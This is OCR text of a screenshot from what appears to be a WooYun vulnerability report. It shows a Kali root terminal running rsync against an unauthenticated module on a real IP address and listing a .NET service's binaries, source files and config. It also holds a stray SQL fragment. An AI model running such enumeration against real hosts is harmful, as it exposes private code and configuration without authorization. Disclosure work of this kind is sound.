 应用程序 位置 终端 9月 19 六, 10 : 56 : 24 1 拼
root@kali: ~/mark0smith/target
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
WHERE (SID = SUSER_SID())root@kali:~/mark0smith/target/dpc# rsync 119.254.112.163::dpcservice/MobileService
^Crsync error: received SIGINT, SIGTERM, or SIGHUP (code 20) at rsync.c(632) [Receiver=3.1.1]
root@kali:~/mark0smith/target/dpc# rsync 119.254.112.163::dpcservice/MobileService/
drwxr-xr-x 28,672 2015/09/15 02:39:46 .
-rw-r--r-- 2,334 2014/12/15 20:18:09 App.config
-rwxr-xr-x 272,384 2013/04/16 05:52:23 C5.dll
-rwxr-xr-x 49,152 2013/04/18 05:19:26 Common.Logging.dll
-rwxr-xr-x 72,192 2013/05/24 21:05:55 Enyim.Caching.dll
-rwxr-xr-x 26,112 2015/06/29 03:10:09 FastDFS.dll
-rw-r--r-- 126,464 2015/06/29 03:10:09 FastDFS.pdb
-rw-r--r-- 2,925 2015/03/31 07:08:29 InstallUtil.InstallLog
-rwxr-xr-x 6,388,088 2013/06/19 20:41:35 Microsoft.ReportViewer.Common.dll
-rwxr-xr-x 92,056 2013/06/19 20:41:35 Microsoft.ReportViewer.ProcessingObjectModel.dll
-rwxr-xr-x 2,127,232 2013/06/19 20:41:36 Microsoft.ReportViewer.WebForms.dll
-rwxr-xr-x 4,608 2012/03/08 23:04:40 MobileServiceReset.exe
-rwxr-xr-x 382,976 2014/12/29 21:00:33 MongoDB.Bson.dll
-rw-r--r-- 1,461,760 2014/12/29 21:00:26 MongoDB.Bson.pdb
-rwxr-xr-x 559,616 2014/12/29 21:00:31 MongoDB.Driver.dll
-rw-r--r-- 1,998,336 2014/12/29 21:00:27 MongoDB.Driver.pdb
-rwxr-xr-x 6,144 2014/09/24 23:44:07 PerformanceCounterInstallerConsole.exe
-rw-r--r-- 1,964 2015/05/22 01:50:06 Permition.xml
-rw-r--r-- 1,941 2014/12/15 20:18:14 Program.cs
-rw-r--r-- 3,647 2014/12/15 20:18:14 ProjectInstaller.Designer.cs
-rw-r--r-- 399 2014/12/15 20:18:14 ProjectInstaller.cs
-rw-r--r-- 6,629 2014/12/15 20:18:14 ProjectInstaller.resx
-rwxr-xr-x 552,960 2013/04/19 23:08:22 Quartz.dll
-rwxr-xr-x 10,752 2013/09/11 01:54:56 SQLTypeExtension.dll
-rw-r--r-- 1,098 2014/12/15 20:18:14 Service.Designer.cs
-rw-r--r-- 5,851 2014/12/15 20:18:15 Service.cs
-rw-r--r-- 5,995 2014/12/15 20:18:15 Service.resx
-rwxr-xr-x 33,792 2015/05/20 21:00:18 ServiceStack.Interfaces.dll
-rwxr-xr-x 20,480 2015/05/20 21:00:18 ServiceStack.ServiceInterface.dll
-rwxr-xr-x 563,712 2015/05/20 21:00:18 ServiceStack.dll
-rwxr-xr-x 11,264 2013/09/05 04:27:52 SqlServerProject1.dll
-rwxr-xr-x 6,209,536 2013/02/26 01:31:50 ThoughtWorks.QRCode.dll
-rw-r--r-- 45 2013/12/05 10:55:18 install.bat
-rwxr-xr-x 286,720 2013/01/10 20:30:09 log4net.dll
www.wooyun.org